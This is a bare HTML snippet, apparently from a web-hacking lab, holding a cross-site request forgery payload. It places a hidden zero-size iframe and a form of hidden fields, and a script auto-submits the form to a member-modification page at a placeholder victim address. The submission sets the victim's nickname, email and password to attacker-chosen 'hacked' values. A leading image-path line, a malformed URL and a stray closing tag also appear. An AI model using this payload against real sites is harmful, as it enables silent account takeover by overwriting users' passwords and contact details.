 <iframe name="ifrm" width="0" height="0"></iframe>
<form target="ifrm" name="write_form" method="post" action="http //victemIP/webhack/
member/member_modify_ok.php" enctype="multipart/form-data">
<input type="hidden" name="exec" value="modify">
<input type="hidden" name="nickname" value="hacked">
<input type="hidden" name="email" value="hackedEmail">
<input type="hidden" name="password" value="hacked">
<input type="hidden" name="repassword" value="hacked">
</form>
<script>
document.write_form.submit();
</script>
</frame>